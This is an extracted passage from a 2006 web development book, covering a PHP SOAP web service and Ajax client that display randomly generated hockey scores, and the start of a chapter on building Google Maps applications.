Figure 9-1 shows an example of web services in action. The top image shows theproduct as it is listed on Amazon. This includes the title, an image, a list of people associ-ated, and its pricing and availability. Using web services, this data can be accesseddirectly, allowing developers to display each of these properties as they please. In the sec-ond part of Figure 9-1, the developer has also included their own data along with theAmazon data (namely the “Copies for Trade” and “Requested Copies” data, which is notprovided by Amazon.
135
C H A P T E R 9
6676CH09.qxd 9/27/06 11:58 AM Page 135

Figure 9-1. Companies like Amazon offer web services to their clientele. This content canthen be harnessed and used on your own custom web site, as has been done in this case.
Introduction to SOAP Web ServicesAll right, so this web services stuff sounds pretty cool, but how does it work? Well, inter-estingly enough, it works in a similar fashion to your typical client/server relationship.You’re used to using a web browser to interact with a server in order to retrieve requestedweb pages. Web services works in quite a similar way; the only thing that changes is whatconstitutes a client and a server.
When a developer creates a web service, what he is actually doing is creating a set offunctions that can be called remotely. The client code then connects to this URL andinvokes one or more methods. Additionally, the client code can also get a list of the
CHAPTER 9 ■ WEB SERVICES136
6676CH09.qxd 9/27/06 11:58 AM Page 136
available functions (including details of the input parameters and returned data). Forexample, the PayPal SOAP (Simple Object Access Protocol) API provides a method youcan execute called DoDirectPayment. If you ran a website that used PayPal to process cus-tomer transactions, you might call this method, passing in the customer’s details andcredit card number. The PayPal web server would then return data, indicating the statusof the transaction (such as whether it succeeded or failed).
Although in this example the developer connects directly to a third-party API (i.e.,PayPal’s API), in this chapter we are going to look at creating our own web service, as wellas connecting to this service to use that data in a small Ajax application. There are severaldifferent standards available that can be used for web services—such as SOAP and REST(Representational State Transfer). We will be using SOAP in this chapter, and we will beusing the SOAP library that comes with PHP 5.
SOAP is a protocol that allows remote procedures to be executed. All requests to andresponses from a SOAP web service use XML. By using the SOAP library built into PHP,the requests can easily be generated and responses can easily be interpreted.
To use the code in this chapter, your build of PHP needs to be compiled with theSOAP library enabled. On Linux, the configuration parameter --with-soap is used, whileif you’re using Windows, you should include the following line in your php.ini file:
extension=php_soap.dll
If you do not have this library available to you (or if you are using PHP 4), you couldalso use a third-party library such as NuSOAP.
Bring in the Ajax
So, what’s nicer than being able to communicate over the Internet from client to serverusing SOAP? The ability to do so asynchronously and with no page refreshes! Besidesbeing incredibly slick, firing asynchronous requests from your web site code to a waitingSOAP server is incredibly functional and can allow for some powerful web functionality.
Perfect for information aggregation on the fly, combining Ajax with web services canyield some handy and seamless results. Let’s say you are a big news buff and want to keepup with all of the recent happenings. You can build in a panel to retrieve informationfrom an online source and continually update it while users are browsing your site.
It also works incredibly well for online applications such as stock price updates,image feeds, and—as the code example I will go over in a short while dictates—sportsscores.
Let’s Code
Those of you who follow the NHL might remember a Canadian team by the name of theCalgary Flames making a daring attempt at winning the Stanley Cup a few years ago, only
CHAPTER 9 ■ WEB SERVICES 137
6676CH09.qxd 9/27/06 11:58 AM Page 137

to lose out in the final round after a hard-fought battle. As a rabid Flames fan, I’ve longbeen bothered with a busy work schedule that keeps me on the Internet, rather thanwatching the latest game. What if, however, there was a way for my web site to keep meconstantly updated of the progress of my hockey game of choice? Well, by combiningAjax with web services, that wish of mine just came true. This chapter will show you howto create code to display hockey scores (as shown in Figure 9-2). Additionally, the codewill refresh and get the latest scores every 60 seconds. Figure 9-3 shows the state of theapplication while it gets the updated scores.
Figure 9-2. Hockey scores updated on the fly—perfect for us developers who (sadly) spendmore time in front of the computer than the TV
Figure 9-3. In order to keep the user informed, you can let them know of the loading process.
Consider the following example, which makes use of Ajax to submit web servicerequests to a server that houses an XML document containing the scores of hockey sportsteams. Listing 9-1 holds the main application that is loaded into the web browser. Thescores are displayed and refreshed using the JavaScript code in Listing 9-2. Listings 9-3and 9-4 show the web server (SOAP) client and server code. The web service provides thereal-time scores, while the client retrieves the scores—meaning that they can be dis-played on the page.
Listing 9-1. The Main Script That Shows the Scores (sample 9_1.html)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Sample 9_1</title>
<link rel="stylesheet" type="text/css" href="style.css" />
CHAPTER 9 ■ WEB SERVICES138
6676CH09.qxd 9/27/06 11:58 AM Page 138

<script type="text/javascript" src="functions.js"></script>
<script type="text/javascript" src="xmlhttp.js"></script>
</head>
<body onload="loadthescores('2006-01-23', 'scorescontainer')">
<div class="hockeybox">
<h2>Hockey Scores</h2>
<!-- Load the Ajax response data into here -->
<div id="scorescontainer"></div>
</div>
</body>
</html>
Listing 9-2. The JavaScript Code That Reloads the Scores (functions.js)
//functions.js
//Function to load hockey scores in.
function loadthescores(date, container)
{
// Let the user know that the scores are loading.
document.getElementById(container).innerHTML = "<b>Loading...</b>";
// Load an Ajax request into the hockey scores area.
processajax('sample9_1client.php?date=' + date, container, 'post', '');
// Then set a timeout to run this function again in 1 minute.
setTimeout("loadthescores('" + date + "', '" + container + "')", 60000);
}
Listing 9-3. The SOAP Client Code That Fetches Games from the Web Service(sample9_1client.php)
<?php
//sample9_1client.php
// Determine the location of the SOAP service.
$location = sprintf('http://%s%s/sample9_1server.php',
$_SERVER['HTTP_HOST'],
dirname($_SERVER['SCRIPT_NAME']));
CHAPTER 9 ■ WEB SERVICES 139
6676CH09.qxd 9/27/06 11:58 AM Page 139
// Connect to the service.
try {
$soap = new SoapClient(null, array('location' => $location,
'uri' => ''));
// Run the remote procedure and get the list of games.
$games = $soap->getHockeyGames($_GET['date']);
}
catch (SoapFault $ex) {
$msg = sprintf('Error using service at %s (%s)',
$location,
$ex->getMessage());
echo $msg;
exit;
}
?>
<table>
<tr>
<th colspan="2">Home</th>
<th></th>
<th colspan="2">Away</th>
</tr>
<?php if (count($games) == 0) { ?>
<tr>
<td colspan="5">
No games were found
</td>
</tr>
<?php } else foreach ($games as $i => $game) { ?>
<tr<?php if ($i % 2 == 1) { ?> class="alt"<?php } ?>>
<td><?= $game['hometeam'] ?>
<td><?= $game['homescore'] ?>
<td>-</td>
<td><?= $game['awayscore'] ?>
<td><?= $game['awayteam'] ?>
</tr>
<?php } ?>
</table>
CHAPTER 9 ■ WEB SERVICES140
6676CH09.qxd 9/27/06 11:58 AM Page 140
Listing 9-4. The SOAP Web Service Code That Returns Game Scores (sample9_1server.php)
<?php
//sample9_1server.php
// Generate some fake game data.
$games = array();
$games[] = array('date' => '2006-01-23',
'hometeam' => 'Calgary Flames',
'awayteam' => 'Edmonton Oilers',
'homescore' => rand(1, 5),
'awayscore' => rand(1, 5));
$games[] = array('date' => '2006-01-23',
'hometeam' => 'Los Angeles Kings',
'awayteam' => 'Anaheim Mighty Ducks',
'homescore' => rand(1, 5),
'awayscore' => rand(1, 5));
$games[] = array('date' => '2006-01-24',
'hometeam' => 'Anaheim Mighty Ducks',
'awayteam' => 'Calgary Flames',
'homescore' => rand(1, 5),
'awayscore' => rand(1, 5));
// Return all of the games found for the given date.
function getHockeyGames($date)
{
$ret = array();
foreach ($GLOBALS['games'] as $game) {
if ($date == $game['date'])
$ret[] = $game;
}
return $ret;
}
// Create the SOAP server and add the getHockeyGames function to it.
$soap = new SoapServer(null, array('uri' => ''));
$soap->addFunction('getHockeyGames');
CHAPTER 9 ■ WEB SERVICES 141
6676CH09.qxd 9/27/06 11:58 AM Page 141
// Use the request to (try to) invoke the service.
if ($_SERVER['REQUEST_METHOD'] == 'POST') {
$soap->handle();
}
else {
echo "Available functions:\n";
foreach ($soap->getFunctions() as $func) {
echo $func . "\n";
}
}
}
?>
How the SOAP Application Works
OK, so you’ve had a look at the code and what it looks like in its finished format; now let’shave a look at how the script works. The centralized page you load into your browser issample9_1.html.
Here you will note that the loadthescores function is called when the page has com-pleted loading. This will populate the page with the scores initially, and then trigger thecontinual updates. We will look at how this function works shortly.
Two parameters are also passed into this function. The first is the date for which thescores will be obtained, and the second is the name of the div where the results will bedisplayed.
<body onload="loadthescores('2006-01-23', 'scorescontainer')">
<div class="hockeybox">
<h2>Hockey Scores</h2>
<!-- Load the Ajax response data into here -->
<div id="scorescontainer"></div>
</div>
Here is the actual loadthescores function itself (contained within the functions.jsfile). The first thing to do is update the target element to display a loading message to theuser, before initiating the Ajax request.
function loadthescores(date, container)
{
// Let the user know that the scores are loading.
document.getElementById(container).innerHTML = "<b>Loading...</b>";
CHAPTER 9 ■ WEB SERVICES142
6676CH09.qxd 9/27/06 11:58 AM Page 142
// Load an Ajax request into the hockey scores area.
processajax('sample9_1client.php?date=' + date, container, 'post', '');
// Then set a timeout to run this function again in 1 minute.
setTimeout("loadthescores('" + date + "', '" + container + "')", 60000);
}
Take special note of the recursive setTimeout-based loadthescores function call. Onceyou initially call the function using the onload event, the function will continue to callitself every 60000 ms (1 minute). By changing the last argument in the setTimeout func-tion, you can increase or decrease the amount of time between score refreshes. Note thatthis function makes use of the runajax function that you’ve been using throughout thisbook. It simply makes a request to the server (asynchronously) and then loads the resultsinto the element of your choice (in this case, the loadscores div).
Now that you’ve seen how the layout works with your script, let’s have a look at theclient/server setup. First, let’s have a look at the server setup so that you can see exactlywhat the client is calling. The server setup is contained within the sample9_1server.phpfile.
<?php
//sample9_1server.php
First off is the creation of some fake game data. Obviously, if this were a “real” webservice, this data would represent the actual scores in real time. This example, however,will simply use the PHP rand function to generate the scores.
// Generate some fake game data.
$games = array();
$games[] = array('date' => '2006-01-23',
'hometeam' => 'Calgary Flames',
'awayteam' => 'Edmonton Oilers',
'homescore' => rand(1, 5),
'awayscore' => rand(1, 5));
$games[] = array('date' => '2006-01-23',
'hometeam' => 'Los Angeles Kings',
'awayteam' => 'Anaheim Mighty Ducks',
'homescore' => rand(1, 5),
'awayscore' => rand(1, 5));
$games[] = array('date' => '2006-01-24',
'hometeam' => 'Anaheim Mighty Ducks',
CHAPTER 9 ■ WEB SERVICES 143
6676CH09.qxd 9/27/06 11:58 AM Page 143
'awayteam' => 'Calgary Flames',
'homescore' => rand(1, 5),
'awayscore' => rand(1, 5));
Now we will create the remote procedure. This is the function that users of the webservice will be able to call. As you can see, this is simply a PHP function. In other words,because you are providing a web service, other people execute a PHP function withouteven using PHP! This function simply loops over the game data just created and checksto see if the date field matches.
// Return all of the games found for the given date.
function getHockeyGames($date)
{
$ret = array();
foreach ($GLOBALS['games'] as $game) {
if ($date == $game['date'])
$ret[] = $game;
}
return $ret;
}
Now, the PHP SOAP library must be used to create the web service. Because thelibrary is compiled into PHP, you can use the SoapServer class natively without the needto include any libraries. There are several ways to use this class, but just note for now thatnull is being passed as the first parameter, which means that the uri option must bespecified in the second parameter.
Next, you tell your newly created SOAP server about the getHockeyGames function. Bycalling the addFunction() method, you add this function to the web service so that it canbe called externally.
// Create the SOAP server and add the getHockeyGames function to it
$soap = new SoapServer(null, array('uri' => ''));
$soap->addFunction('getHockeyGames');
Finally, you need to handle a call to the web service. That is, when somebody triesto use the service, you have to detect this and then handle it. Since SOAP requests aresubmitted using POST, you check REQUEST_METHOD to make sure that POST was used. Addi-tionally, it is coded so that if you load the server script directly into your browser, it willlist the available methods.
CHAPTER 9 ■ WEB SERVICES144
6676CH09.qxd 9/27/06 11:58 AM Page 144
// Use the request to (try to) invoke the service.
if ($_SERVER['REQUEST_METHOD'] == 'POST') {
$soap->handle();
}
else {
echo "Available functions:\n";
foreach ($soap->getFunctions() as $func) {
echo $func . "\n";
}
}
?>
With the server in place, it is important to host it somewhere online so that youcan test it. Once the script is somewhere online, it is time to build the client script totest the access to the web service at that URL. The client script is contained within thesample9_1client.php file, shown here:
<?php
//sample9_1client.php
First, you must determine the full URL where the web service is loaded. Here is ashort snippet of code that will automatically detect the location of the server. You cansubstitute the full location of the sample9_1server.php file if you need to.
// Determine the location of the SOAP service
$location = sprintf('http://%s%s/sample9_1server.php',
$_SERVER['HTTP_HOST'],
dirname($_SERVER['SCRIPT_NAME']));
Now, you use the SoapClient class, another built-in class that is part of the PHP SOAPlibrary. Here, the location of the service to connect to is passed in, as well as the name-space (specified by the uri parameter. It is required to use this class, although you’re notreally using it).
Since this is a PHP 5 class, an exception is thrown if any errors occur while connect-ing to the service or calling any of its methods. To handle these, you use try and catch inyour code.
One of the best parts of the SoapClient class is that any functions found in the servicethat you connect can be called as though they were native PHP functions. This allows youto directly call getHockeyGames() on the $soap object.
CHAPTER 9 ■ WEB SERVICES 145
6676CH09.qxd 9/27/06 11:58 AM Page 145
try {
$soap = new SoapClient(null, array('location' => $location,
'uri' => ''));
// Run the remote procedure and get the list of games
$games = $soap->getHockeyGames($_GET['date']);
}
catch (SoapFault $ex) {
$msg = sprintf('Error using service at %s (%s)',
$location,
$ex->getMessage());
echo $msg;
exit;
}
Finally, you output the games returned from the service into HTML. This data isreturned via Ajax and displayed on your page. You simply loop each game and list it as arow in the table. Additionally, you are alternating background colors on each row to makethe data easier to read. You simply check whether or not the row number is even or odd,and change the CSS class accordingly.
<table>
<tr>
<th colspan="2">Home</th>
<th></th>
<th colspan="2">Away</th>
</tr>
<?php if (count($games) == 0) { ?>
<tr>
<td colspan="5">
No games were found
</td>
</tr>
<?php } else foreach ($games as $i => $game) { ?>
<tr<?php if ($i % 2 == 1) { ?> class="alt"<?php } ?>>
<td><?= $game['hometeam'] ?>
<td><?= $game['homescore'] ?>
<td>-</td>
<td><?= $game['awayscore'] ?>
<td><?= $game['awayteam'] ?>
</tr>
<?php } ?>
</table>
CHAPTER 9 ■ WEB SERVICES146
6676CH09.qxd 9/27/06 11:58 AM Page 146
Well, that’s all there is to it. As you might expect, you can get pretty fancy andinvolved on both the client and server levels. You can deal with password-protected func-tions, functions that talk to databases, and so on—whatever you like. The hard part isn’tcoding the functions, it’s getting your mind around the concept of a client script talkingto a server script and outputting the result to a client browser. Using Ajax, it becomeseven more complex in that the result is being searched for and displayed asynchronouslywithout the user being aware of the complex code that is being executed.
SummaryWhen all is said and done, I really enjoy the concept of web services with Ajax. The resultis so functionally powerful, allowing developers to not only share hoards of data with theInternet community, but to display it in a very nice and convenient way for the user. Thesky is the limit when it comes to this kind of functionality, and as data becomes more andmore limitless, having a means to make use of another developer’s hard work becomes acrucial part of online business functionality.
Since you have seen how to create and execute your own web service–based code,you are now ready to move on to an already existing web service application. In the nextchapter, you will look at and make use of one of Google’s more fun and exciting web-based services: its mapping API.
CHAPTER 9 ■ WEB SERVICES 147
6676CH09.qxd 9/27/06 11:58 AM Page 147

6676CH09.qxd 9/27/06 11:58 AM Page 148

Spatially Enabled WebApplications
One of the great aspects of this wonderfully massive World Wide Web is that communi-ties of similarly located individuals are able to come together with a common goal.
While tightly controlled solutions have long existed (MapQuest dominated the mar-ket for years), it took Google to step up and provide a powerful, simple-to-implementsolution for web developers to use in creating spatially enabled web applications. SinceGoogle began, industry giants such as Microsoft and Yahoo! have come up with somevery nice solutions as well.
Google realized it was on to something big, and, in its usual sharing of wisdom, itdecided to allow web developers a simple means to deploy and use the system for theirown purposes. Since then, Google Maps has been used for everything under the sun.Developers have been enjoying massive success in deploying Google Maps, from gamesof Risk to crime locators.
Why Is Google Maps so Popular?The concept of spatially enabled web applications has always been a popular one, dueto its potential to help communities better visualize information pertinent to their area.By providing a means to look at your house from a satellite simply by putting in youraddress, Google Maps quickly became a prominent headline simply due to its wow fac-tor, not to mention its superb functionality. For instance, showing a map of the locationsof all the car thefts in Chicago in the last year is a good use of a spatially enabled webapplication, as shown in Figure 10-1.
OK, I’ll admit that Google Maps is popular for more than just its amazing functional-ity. Google has some great JavaScript programmers on board, and they have donesomething interesting with their API—they have built Ajax functionality directly into it.By integrating this interesting technology with the next hot web concept (Ajax), they’vemade Google Maps extremely popular, as well as the developer’s choice for deployingspatially enabled web applications.
149
C H A P T E R 1 0
6676CH10.qxd 9/27/06 11:59 AM Page 149

Figure 10-1. A good example of a spatially enabled web application(www.chicagocrime.org)
As you can see in Figure 10-2, Google’s satellite photography covers the whole world,allowing you to zoom right in to see street level, or zoom out to see the bigger picture. Youcan also get all your street maps using the interface, or even overlay the maps over thesatellite photography.
Figure 10-2. Google Maps gives you a bird’s-eye view of the world, one Ajax application ata time.
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS150
6676CH10.qxd 9/27/06 11:59 AM Page 150
Where to StartWorking with Google Maps is fairly simple, which is one of the reasons for its explosivepopularity. It requires a basic understanding of JavaScript and, if you want to get intosome of the more advanced features (which, if you’re reading this book, you probablydo), it requires a solid knowledge of some form of server-side programming language.
Before you get into any of the programming, though, you need to actually pay Googlea visit and ask it nicely (via a web form) to use its system. The first thing you will need toacquire is an API key from Google. The map key can be acquired at www.google.com/apis/maps/signup.html.
Google is pretty lenient about the usage of its system, but it does require you to agreeto the usual terms of service. Also, those who are planning on getting 50,000 hits or moreper day will have to contact Google beforehand. Use of the system is also tied directly to aspecific URL, so when you apply for your key, you will have to designate what URL youare planning on using. The system is intuitive enough to implement on any page foundwithin the specified URL, but testing from a local machine isn’t possible—you need totest on the server designated by the URL you enter.
So, with that in mind, and your generated key in hand, it is time to build a script tomake use of Google’s fantastic API. When deciding on a web application that could makeuse of this feature, I decided to build something to help feed my habit. What habit is that,you ask? Why, I am something of a heavy video game user, and sometimes find myself inneed of a game depending on the section of the city I am currently traveling in. With thisin mind, I decided to create a video game store finder. While I have populated this ver-sion with mostly EB Games locations, the system can be adapted to include any videogame outlet.
Now, before we get into any code, there is something you need to know about operat-ing Google Maps. The system takes in latitude and longitude values in order to producemarkings on its map. Unfortunately, unlike postal or ZIP codes, latitude and longitudevalues are not generally widely known or widely available. Until Google gets around tosupplying a postal/ZIP code parser, you are going to have to get your latitude and longi-tude values the old-fashioned way: through Internet searches.
■Note At press time, Google released version 2 of its mapping API, which includes a geocoding feature.Review the Google Maps API manual located at http://www.google.com/apis/maps/ for more informa-tion about this feature.
Thankfully, there are some pretty decent (and free) ways to achieve your results(although getting a proper database version will cost you a few dollars). For postal codeconversion, I found a very nice solution at ZIPCodeWorld (www.zipcodeworld.com/lookup.asp), shown in Figure 10-3.
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS 151
6676CH10.qxd 9/27/06 11:59 AM Page 151

And for the United States, take a look at http://geocoder.us, which will performUnited States ZIP code conversions.
Figure 10-3. ZIPCodeWorld showing longitude and latitude
OK, so now you have everything necessary to begin building your very own spatiallyenabled web application—so let’s begin. This particular example is intended to be aGoogle Maps–powered solution that will allow you to view and then add locations ofvideo game retailers. As in previous chapters, let’s have a look at the complete sourcecode, shown in Listings 10-1 through 10-7, and then go through it piece by piece. Due tothe use of PHP’s exception handling, PHP version 5 or higher is required. Also note thatyou must insert your own Google Maps key into the code shown in Listing 10-1 (where itsays [yourkey]).
Listing 10-1. The HTML Wrapper Code for the Mapping System (sample10_1.php)
<?php
if (isset($_GET['message']))
$message = trim(strip_tags(stripslashes($_GET['message'])));
else
$message = '';
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
CHAPTER 10 ■ SPATIALLY ENABLED WEB APPLICATIONS152
6676CH10.qxd 9/27/06 11:59 AM Page 152

"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
